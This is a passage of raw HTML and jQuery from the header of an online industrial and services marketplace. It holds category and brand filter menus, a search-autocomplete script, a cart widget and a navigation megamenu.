">&nbsp;&nbsp;--&nbsp;&nbsp;Cables </option><option value="122 ">&nbsp;&nbsp;--&nbsp;&nbsp;Electrical Accessories </option><option value="119 ">&nbsp;&nbsp;--&nbsp;&nbsp;Electrical Appliance </option><option value="118 ">&nbsp;&nbsp;--&nbsp;&nbsp;Electrical Equipment  </option><option value="138 ">&nbsp;&nbsp;--&nbsp;&nbsp;Generation </option><option value="121 ">&nbsp;&nbsp;--&nbsp;&nbsp;Lighting </option><option value="136 ">&nbsp;&nbsp;--&nbsp;&nbsp;Others Electrical </option><option value="135 ">&nbsp;&nbsp;--&nbsp;&nbsp;Solar Systems </option><option value="132 ">&nbsp;&nbsp;--&nbsp;&nbsp;Transformers </option><option value="137 ">&nbsp;&nbsp;--&nbsp;&nbsp;Transmission </option><option value="131">&nbsp;-&nbsp;Electronics </option><option value="150 ">&nbsp;&nbsp;--&nbsp;&nbsp;Computers and Optical </option><option value="130 ">&nbsp;&nbsp;--&nbsp;&nbsp;Control systems </option><option value="134 ">&nbsp;&nbsp;--&nbsp;&nbsp;Electronic boards </option><option value="133 ">&nbsp;&nbsp;--&nbsp;&nbsp;Electronics Device  </option><option value="116">&nbsp;-&nbsp;Food and Drink  </option><option value="123 ">&nbsp;&nbsp;--&nbsp;&nbsp;Drinks and liquid  </option><option value="124 ">&nbsp;&nbsp;--&nbsp;&nbsp;Food and Bakery  </option><option value="125 ">&nbsp;&nbsp;--&nbsp;&nbsp;Other Foods </option><option value="170 ">&nbsp;&nbsp;--&nbsp;&nbsp;Water  </option><option value="172">&nbsp;-&nbsp;Home Appliances </option><option value="171 ">&nbsp;&nbsp;--&nbsp;&nbsp;Appliances </option><option value="155">&nbsp;-&nbsp;Home Chemical  </option><option value="156 ">&nbsp;&nbsp;--&nbsp;&nbsp;Detergent  </option><option value="157 ">&nbsp;&nbsp;--&nbsp;&nbsp;Disinfectants </option><option value="173">&nbsp;-&nbsp;HVAC </option><option value="158">&nbsp;-&nbsp;Industrial Chemicals </option><option value="140">&nbsp;-&nbsp;Leather &amp; Clothing </option><option value="139 ">&nbsp;&nbsp;--&nbsp;&nbsp; Leathers </option><option value="176 ">&nbsp;&nbsp;--&nbsp;&nbsp;Clothing </option><option value="141 ">&nbsp;&nbsp;--&nbsp;&nbsp;Textiles </option><option value="146">&nbsp;-&nbsp;Machines and Equipment </option><option value="153 ">&nbsp;&nbsp;--&nbsp;&nbsp;Other Machinery  </option><option value="151 ">&nbsp;&nbsp;--&nbsp;&nbsp;Rotating Eq. </option><option value="154 ">&nbsp;&nbsp;--&nbsp;&nbsp;Spare Parts </option><option value="152 ">&nbsp;&nbsp;--&nbsp;&nbsp;Stationary Eq. </option><option value="164">&nbsp;-&nbsp;Metal products </option><option value="169 ">&nbsp;&nbsp;--&nbsp;&nbsp;Piping  </option><option value="143 ">&nbsp;&nbsp;--&nbsp;&nbsp;Steel Fabrication  </option><option value="159">&nbsp;-&nbsp;Military </option><option value="168">&nbsp;-&nbsp;Oil and Gas </option><option value="165">&nbsp;-&nbsp;Paper &amp; Packaging </option><option value="166 ">&nbsp;&nbsp;--&nbsp;&nbsp;Others  </option><option value="145 ">&nbsp;&nbsp;--&nbsp;&nbsp;Pulp and Paper </option><option value="161">&nbsp;-&nbsp;Petrochemical </option><option value="144">&nbsp;-&nbsp;Rubber and Plastics </option><option value="147">&nbsp;-&nbsp;Vehicles, trailers and semi-trailers </option><option value="148">&nbsp;-&nbsp;Wood and furniture </option><option value="211">&nbsp;-&nbsp;Other Factories Products </option><option value="204 ">Operation &amp; Maintenance  </option><option value="205">&nbsp;-&nbsp;Maintenance </option><option value="198 ">&nbsp;&nbsp;--&nbsp;&nbsp;Repair &amp; Installations </option><option value="206">&nbsp;-&nbsp;Operation </option><option value="82 ">Logistics  </option><option value="200">&nbsp;-&nbsp;Accommodation </option><option value="98">&nbsp;-&nbsp;Shipping and forwarding </option><option value="97">&nbsp;-&nbsp;Transportation </option><option value="212 ">Other Services </option><option value="199">&nbsp;-&nbsp;Contracting </option><option value="209 ">&nbsp;&nbsp;--&nbsp;&nbsp;Other Contracting </option><option value="197 ">&nbsp;&nbsp;--&nbsp;&nbsp;Buildings &amp; Constructions </option><option value="196 ">&nbsp;&nbsp;--&nbsp;&nbsp;Catering </option><option value="190">&nbsp;-&nbsp;Engineering  </option><option value="194">&nbsp;-&nbsp;Environmental  </option><option value="191">&nbsp;-&nbsp;Financial  </option><option value="210">&nbsp;-&nbsp;I &amp; Export </option><option value="195">&nbsp;-&nbsp;Industrial </option><option value="189">&nbsp;-&nbsp;IT &amp; Dev. </option><option value="192">&nbsp;-&nbsp;Lab and R&amp;D </option><option value="193">&nbsp;-&nbsp;learning &amp; Development </option><option value="207">&nbsp;-&nbsp;Legal  </option></select></div><div class="select_brand filter_type icon-select"><select class="no-border chosen-select" name="filter_manufacturer_id"><option value="0">All Brand </option><option value="11">Saudi Made صُنع في السعودية</option><option value="9">Services	الخدمات</option><option value="15">Takanah</option><option value="8"> Future Products المنتجات المستقبلية</option><option value="19">ALAYED</option><option value="18">Chemanol </option><option value="16">Gulf Ply</option><option value="14">PLCMAX</option><option value="17">RIYADH CABLES</option><option value="13">SABG سابق</option></select></div><input class="autosearch-input form-control" type="text" style = "width:290px;" value="" size="50" autocomplete="off" placeholder="Enter Product / Service" name="search"><button type="submit" class="button-search btn btn-default btn-lg" name="submit_search"><i class="fa fa-search"></i></button></div><input type="hidden" name="route" value="product/search"/></form></div><script type="text/javascript">
	jQuery(document).ready(function($) {
		$(".chosen-select").chosen({
			width: '100%'
		});
	})
</script><script type="text/javascript">
// Autocomplete */
(function($) {
	$.fn.Soautocomplete = function(option) {
		return this.each(function() {
			this.timer = null;
			this.items = new Array();

			$.extend(this, option);

			$(this).attr('autocomplete', 'off');

			// Focus
			$(this).on('focus', function() {
				this.request();
			});

			// Blur
			$(this).on('blur', function() {
				setTimeout(function(object) {
					object.hide();
				}, 200, this);
			});

			// Keydown
			$(this).on('keydown', function(event) {
				switch(event.keyCode) {
					case 27: // escape
						this.hide();
						break;
					default:
						this.request();
						break;
				}
			});

			// Click
			this.click = function(event) {
				event.preventDefault();

				value = $(event.target).parent().attr('data-value');

				if (value && this.items[value]) {
					this.select(this.items[value]);
				}
			}

			// Show
			this.show = function() {
				var pos = $(this).position();

				$(this).siblings('ul.dropdown-menu').css({
					top: pos.top + $(this).outerHeight(),
					left: pos.left
				});

				$(this).siblings('ul.dropdown-menu').show();
			}

			// Hide
			this.hide = function() {
				$(this).siblings('ul.dropdown-menu').hide();
			}

			// Request
			this.request = function() {
				clearTimeout(this.timer);

				this.timer = setTimeout(function(object) {
					object.source($(object).val(), $.proxy(object.response, object));
				}, 200, this);
			}

			// Response
			this.response = function(json) {
				html = '';

				if (json.length) {
					for (i = 0; i < json.length; i++) {
						this.items[json[i]['value']] = json[i];
					}

					for (i = 0; i < json.length; i++) {
						if (!json[i]['category']) {
						html += '<li class="media" data-value="' + json[i]['value'] + '" title="' + json[i]['label'] + '">';
						if(json[i]['image'] && json[i]['show_image'] && json[i]['show_image'] == 1 ) {
							html += '	<a class="media-left" href="' + json[i]['link'] + '"><img class="pull-left" src="' + json[i]['image'] + '"></a>';
						}

						html += '<div class="media-body">';
						html += '<a href="' + json[i]['link'] + '" title="' + json[i]['label'] + '"><span>' +json[i]['cate_name'] + json[i]['label'] + '</span></a>';
						if(json[i]['price'] && json[i]['show_price'] && json[i]['show_price'] == 1){
							html += '	<div class="box-price">';
							if (!json[i]['special']) {
								html += '<span class="price">Price : '+json[i]['price']+'</span>';;
							} else {
								html += '</span><span class="price-new">' + json[i]['special'] + '</span>'+'<span class="price-old" style="text-decoration:line-through;">' + json[i]['price']  ;
							}
							
							html += '	</div>';
						}
						html += '</div></li>';
						html += '<li class="clearfix"></li>';
						}
					}

					// Get all the ones with a categories
					var category = new Array();

					for (i = 0; i < json.length; i++) {
						if (json[i]['category']) {
							if (!category[json[i]['category']]) {
								category[json[i]['category']] = new Array();
								category[json[i]['category']]['name'] = json[i]['category'];
								category[json[i]['category']]['item'] = new Array();
							}

							category[json[i]['category']]['item'].push(json[i]);
						}
					}

					for (i in category) {
						html += '<li class="dropdown-header">' + category[i]['name'] + '</li>';

						for (j = 0; j < category[i]['item'].length; j++) {
							html += '<li data-value="' + category[i]['item'][j]['value'] + '"><a href="#">&nbsp;&nbsp;&nbsp;' + category[i]['item'][j]['label'] + '</a></li>';
						}
					}
				}

				if (html) {
					this.show();
				} else {
					this.hide();
				}

				$(this).siblings('ul.dropdown-menu').html(html);
			}

			$(this).after('<ul class="dropdown-menu"></ul>');

		});
	}
})(window.jQuery);

$(document).ready(function() {
	var selector = '#search0';
	var total = 0;
	var showimage = 1;
	var showprice = 1;
	var character = 3         ;
	var height = 70;
	var width = 70;

	$(selector).find('input[name=\'search\']').Soautocomplete({
		delay: 500,
		source: function(request, response) {
			var category_id = $(".select_category select[name=\"category_id\"]").first().val();
			if(typeof(category_id) == 'undefined')
				category_id = 0;
				var limit = 5;
			if(request.length >= character){
				$.ajax({
					url: 'index.php?route=extension/module/so_searchpro/autocomplete&filter_category_id='+category_id+'&limit='+limit+'&width='+width+'&height='+height+'&filter_name='+encodeURIComponent(request),
					dataType: 'json',
					success: function(json) {
						response($.map(json, function(item) {
							total = 0;
							if(item.total){
								total = item.total;
							}

							return {
								price:   item.price,
								special: item.special,
								tax		:     item.tax,
								label:   item.name,
								cate_name:   (item.category_name) ? item.category_name + ' > ' : '',
								image:   item.image,
								link:    item.link,
								minimum:    item.minimum,
								show_price:  showprice,
								show_image:  showimage,
								value:   item.product_id,
							}
						}));
					}
				});
			}
		},
	});
});

</script></div></div><div class="middle3 col-lg-3 col-md-3 col-sm-4"><div class="shopping_cart"><div id="cart" class="btn-shopping-cart"><a data-loading-text="Loading... " class="btn-group top_cart dropdown-toggle" data-toggle="dropdown"><div class="shopcart"><span class="icon-c"><i class="fa fa-shopping-basket"></i></span><div class="shopcart-inner"><p class="text-shopping-cart">
         My cart
        </p><span class="total-shopping-cart cart-total-full"><span class="items_cart">0</span><span class="items_cart2"> item(s)</span><span class="items_carts"> - 0.00 </span></span></div></div></a><ul class="dropdown-menu pull-right shoppingcart-box"><li><p class="text-center empty">Your shopping cart is empty!</p></li></ul></div></div><ul class="wishlist-comp hidden-md hidden-sm hidden-xs"><!-- <li class="compare hidden-xs"><a href="https://shop-000.sabgall.com/index.php?route=product/compare"  class="top-link-compare" title="Compare "><i class="fa fa-refresh"></i></a></li> --><li class="wishlist hidden-xs"><a href="https://sabgall.com/index.php?route=account/wishlist" id="" class="top-link-wishlist" title="Wish List (0) "><i class="fa fa-heart"></i></a></li></ul></div></div></div></div><div class="header-bottom "><div class="container"><div class="row"><div class="main-menu col-lg-8 col-md-12 col-sm-12 col-xs-12"><div class="responsive megamenu-style-dev"><nav class="navbar-default"><div class=" container-megamenu   horizontal "><div class="navbar-header"><button type="button" id="show-megamenu" data-toggle="collapse"  class="navbar-toggle"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button></div><div class="megamenu-wrapper"><span id="remove-megamenu" class="fa fa-times"></span><div class="megamenu-pattern"><div class="container"><ul class="megamenu"
					data-transition="slide" data-animationtime="500"><li class=" item-style2 with-sub-menu hover" ><p class='close-menu'></p><a href="https://sabgall.com/index.php?category_id=0&amp;filter_manufacturer_id=11&amp;search=&amp;submit_search=&amp;route=product%2Fsearch" class="clearfix" ><strong>
												Factories Products
											</strong><span class="labelNew"></span><b class='caret'></b></a><div class="sub-menu" style="width: 800px"><div class="content"><div class="row"><div class="col-sm-12"><ul class="subcategory subcate-col"><li><a href="https://shop-000.sabgall.com/Drugs-Pharma" class="title-submenu subcate-col">Drugs and Pharma</a><div class="row"><div class="col-sm-2 hover-menu"><div class="menu"><ul><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_115_129" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_115_129';" class="main-menu">Anti Infective Drugs &amp; Medicines</a></li></ul></div></div><div class="col-sm-2 hover-menu"><div class="menu"><ul><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_115_126" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_115_126';" class="main-menu">Common Disease Medicines</a></li></ul></div></div><div class="col-sm-2 hover-menu"><div class="menu"><ul><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_115_162" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_115_162';" class="main-menu">Cosmetics</a></li></ul></div></div><div class="col-sm-2 hover-menu"><div class="menu"><ul><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_115_128" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_115_128';" class="main-menu">Nutraceuticals &amp; Dietary Supplements</a></li></ul></div></div><div class="col-sm-2 hover-menu"><div class="menu"><ul><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_115_127" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_115_127';" class="main-menu">Pain Relief Drugs &amp; Pharmaceuticals</a></li></ul></div></div></div></li><li><a href="https://shop-000.sabgall.com/food-drink" class="title-submenu subcate-col">Food and Drink </a><div class="row"><div class="col-sm-2 hover-menu"><div class="menu"><ul><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_116_123" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_116_123';" class="main-menu">Drinks and liquid </a></li></ul></div></div><div class="col-sm-2 hover-menu"><div class="menu"><ul><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_116_124" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_116_124';" class="main-menu">Food and Bakery </a></li></ul></div></div><div class="col-sm-2 hover-menu"><div class="menu"><ul><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_116_125" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_116_125';" class="main-menu">Other Foods</a></li></ul></div></div><div class="col-sm-2 hover-menu"><div class="menu"><ul><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_116_170" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_116_170';" class="main-menu">Water </a></li></ul></div></div></div></li><li><a href="https://shop-000.sabgall.com/Electrical" class="title-submenu subcate-col">Electrical</a><div class="row"><div class="col-sm-2 hover-menu"><div class="menu"><ul><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_117_120" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_117_120';" class="main-menu">Cables</a></li><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_117_122" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_117_122';" class="main-menu">Electrical Accessories</a></li></ul></div></div><div class="col-sm-2 hover-menu"><div class="menu"><ul><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_117_119" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_117_119';" class="main-menu">Electrical Appliance</a></li><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_117_118" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_117_118';" class="main-menu">Electrical Equipment </a></li></ul></div></div><div class="col-sm-2 hover-menu"><div class="menu"><ul><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_117_138" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_117_138';" class="main-menu">Generation</a></li><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_117_121" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_117_121';" class="main-menu">Lighting</a></li></ul></div></div><div class="col-sm-2 hover-menu"><div class="menu"><ul><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_117_136" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_117_136';" class="main-menu">Others Electrical</a></li><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_117_135" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_117_135';" class="main-menu">Solar Systems</a></li></ul></div></div><div class="col-sm-2 hover-menu"><div class="menu"><ul><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_117_132" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_117_132';" class="main-menu">Transformers</a></li><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_117_137" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_117_137';" class="main-menu">Transmission</a></li></ul></div></div></div></li><li><a href="https://shop-000.sabgall.com/Electronics" class="title-submenu subcate-col">Electronics</a><div class="row"><div class="col-sm-2 hover-menu"><div class="menu"><ul><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_131_150" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_131_150';" class="main-menu">Computers and Optical</a></li></ul></div></div><div class="col-sm-2 hover-menu"><div class="menu"><ul><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_131_130" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_131_130';" class="main-menu">Control systems</a></li></ul></div></div><div class="col-sm-2 hover-menu"><div class="menu"><ul><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_131_134" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_131_134';" class="main-menu">Electronic boards</a></li></ul></div></div><div class="col-sm-2 hover-menu"><div class="menu"><ul><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_131_133" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_131_133';" class="main-menu">Electronics Device </a></li></ul></div></div></div></li><li><a href="https://shop-000.sabgall.com/Leather-Clothing" class="title-submenu subcate-col">Leather &amp; Clothing</a><div class="row"><div class="col-sm-2 hover-menu"><div class="menu"><ul><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_140_139" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_140_139';" class="main-menu"> Leathers</a></li></ul></div></div><div class="col-sm-2 hover-menu"><div class="menu"><ul><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_140_176" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_140_176';" class="main-menu">Clothing</a></li></ul></div></div><div class="col-sm-2 hover-menu"><div class="menu"><ul><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_140_141" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_140_141';" class="main-menu">Textiles</a></li></ul></div></div></div></li><li><a href="https://shop-000.sabgall.com/Rubber-Plastics" class="title-submenu subcate-col">Rubber and Plastics</a><div class="row"></div></li><li><a href="https://shop-000.sabgall.com/Machines-Equipment" class="title-submenu subcate-col">Machines and Equipment</a><div class="row"><div class="col-sm-2 hover-menu"><div class="menu"><ul><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_146_153" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_146_153';" class="main-menu">Other Machinery </a></li></ul></div></div><div class="col-sm-2 hover-menu"><div class="menu"><ul><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_146_151" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_146_151';" class="main-menu">Rotating Eq.</a></li></ul></div></div><div class="col-sm-2 hover-menu"><div class="menu"><ul><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_146_154" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_146_154';" class="main-menu">Spare Parts</a></li></ul></div></div><div class="col-sm-2 hover-menu"><div class="menu"><ul><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_146_152" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_146_152';" class="main-menu">Stationary Eq.</a></li></ul></div></div></div></li><li><a href="https://shop-000.sabgall.com/vehicles-trailers-semi-trailers" class="title-submenu subcate-col">Vehicles, trailers and semi-trailers</a><div class="row"></div></li><li><a href="https://shop-000.sabgall.com/furniture" class="title-submenu subcate-col">Wood and furniture</a><div class="row"></div></li><li><a href="https://shop-000.sabgall.com/Home-Chemical " class="title-submenu subcate-col">Home Chemical </a><div class="row"><div class="col-sm-2 hover-menu"><div class="menu"><ul><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_155_156" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_155_156';" class="main-menu">Detergent </a></li></ul></div></div><div class="col-sm-2 hover-menu"><div class="menu"><ul><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_155_157" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_155_157';" class="main-menu">Disinfectants</a></li></ul></div></div></div></li><li><a href="https://shop-000.sabgall.com/Chemicals" class="title-submenu subcate-col">Industrial Chemicals</a><div class="row"></div></li><li><a href="https://shop-000.sabgall.com/military" class="title-submenu subcate-col">Military</a><div class="row"></div></li><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=160" class="title-submenu subcate-col">Chemical fertilizers</a><div class="row"></div></li><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=161" class="title-submenu subcate-col">Petrochemical</a><div class="row"></div></li><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=163" class="title-submenu subcate-col">Building materials</a><div class="row"></div></li><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=164" class="title-submenu subcate-col">Metal products</a><div class="row"><div class="col-sm-2 hover-menu"><div class="menu"><ul><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_164_169" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_164_169';" class="main-menu">Piping </a></li></ul></div></div><div class="col-sm-2 hover-menu"><div class="menu"><ul><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_164_143" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_164_143';" class="main-menu">Steel Fabrication </a></li></ul></div></div></div></li><li><a href="https://shop-000.sabgall.com/Paper-Packaging" class="title-submenu subcate-col">Paper &amp; Packaging</a><div class="row"><div class="col-sm-2 hover-menu"><div class="menu"><ul><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_165_166" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_165_166';" class="main-menu">Others </a></li></ul></div></div><div class="col-sm-2 hover-menu"><div class="menu"><ul><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_165_145" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=178_165_145';" class="main-menu">Pulp and Paper</a></li></ul></div></div></div></li></ul></div></div></div></div></li><li class=" active_menu item-style2 with-sub-menu hover" ><p class='close-menu'></p><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=204" class="clearfix" ><strong>
												O&amp;M
											</strong><span class="labelNew"></span><b class='caret'></b></a><div class="sub-menu" style="width: 800px"><div class="content"><div class="row"><div class="col-sm-12"><ul class="subcategory "><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=204" class="title-submenu ">Operation &amp; Maintenance </a><div class="row"><div class="col-sm-2 hover-menu"><div class="menu"><ul><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=204_205" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=204_205';" class="main-menu">Maintenance<b class="fa fa-angle-right"></b></a><ul><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=204_205_198" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=204_205_198';">Repair &amp; Installations</a></li></ul></li></ul></div></div><div class="col-sm-2 hover-menu"><div class="menu"><ul><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=204_206" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=204_206';" class="main-menu">Operation</a></li></ul></div></div></div></li></ul></div></div></div></div></li><li class=" item-style2 with-sub-menu hover" ><p class='close-menu'></p><a href="https://sabgall.com/index.php?category_id=0&amp;filter_manufacturer_id=11&amp;search=&amp;submit_search=&amp;route=product%2Fsearch" class="clearfix" ><strong>
												Logistic
											</strong><span class="labelNew"></span><b class='caret'></b></a><div class="sub-menu" style="width: 800px"><div class="content"><div class="row"><div class="col-sm-12"><ul class="subcategory "><li><a href="https://shop-000.sabgall.com/Logistics" class="title-submenu ">Logistics </a><div class="row"><div class="col-sm-2 hover-menu"><div class="menu"><ul><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=82_200" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=82_200';" class="main-menu">Accommodation</a></li></ul></div></div><div class="col-sm-2 hover-menu"><div class="menu"><ul><li><a href="https://shop-000.sabgall.com/Logistics/Shipping-forwarding	" onclick="window.location = 'https://shop-000.sabgall.com/Logistics/Shipping-forwarding	';" class="main-menu">Shipping and forwarding</a></li></ul></div></div><div class="col-sm-2 hover-menu"><div class="menu"><ul><li><a href="https://shop-000.sabgall.com/Logistics/Transportation" onclick="window.location = 'https://shop-000.sabgall.com/Logistics/Transportation';" class="main-menu">Transportation</a></li></ul></div></div></div></li></ul></div></div></div></div></li><li class=" item-style2 with-sub-menu hover" ><p class='close-menu'></p><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=212" class="clearfix" ><strong>
												Other Services
											</strong><span class="labelNew"></span><b class='caret'></b></a><div class="sub-menu" style="width: 800px"><div class="content"><div class="row"><div class="col-sm-12"><ul class="subcategory "><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=212" class="title-submenu ">Other Services</a><div class="row"><div class="col-sm-2 hover-menu"><div class="menu"><ul><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=212_199" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=212_199';" class="main-menu">Contracting<b class="fa fa-angle-right"></b></a><ul><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=212_199_209" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=212_199_209';">Other Contracting</a></li><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=212_199_197" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=212_199_197';">Buildings &amp; Constructions</a></li><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=212_199_196" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=212_199_196';">Catering</a></li></ul></li><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=212_190" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=212_190';" class="main-menu">Engineering </a></li></ul></div></div><div class="col-sm-2 hover-menu"><div class="menu"><ul><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=212_194" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=212_194';" class="main-menu">Environmental </a></li><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=212_191" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=212_191';" class="main-menu">Financial </a></li></ul></div></div><div class="col-sm-2 hover-menu"><div class="menu"><ul><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=212_210" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=212_210';" class="main-menu">I &amp; Export</a></li><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=212_195" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=212_195';" class="main-menu">Industrial</a></li></ul></div></div><div class="col-sm-2 hover-menu"><div class="menu"><ul><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=212_189" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=212_189';" class="main-menu">IT &amp; Dev.</a></li><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=212_192" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=212_192';" class="main-menu">Lab and R&amp;D</a></li></ul></div></div><div class="col-sm-2 hover-menu"><div class="menu"><ul><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=212_193" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=212_193';" class="main-menu">learning &amp; Development</a></li><li><a href="https://shop-000.sabgall.com/index.php?route=product/category&amp;path=212_207" onclick="window.location = 'https://shop-000.sabgall.com/index.php?route=product/category&amp;path=212_207';" class="main-menu">Legal </a></li></ul></div></div></div></li></ul></div></div></div></div></li><li class=" item-style2" ><p class='close-menu'></p><a href="https://sabgall.com/index.php?route=information/information&amp;information_id=4" class="clearfix" ><strong>
												About Us
											</strong><span class="labelNew"></span></a></li></ul></div></div></div></div></nav></div><script>
$(document).ready(function(){
	$('a[href="https://shop-000.sabgall.com/index.php?route=product/category&path=204"]').each(function() {
		$(this).parents('.with-sub-menu').addClass('sub-active');
	});  
});
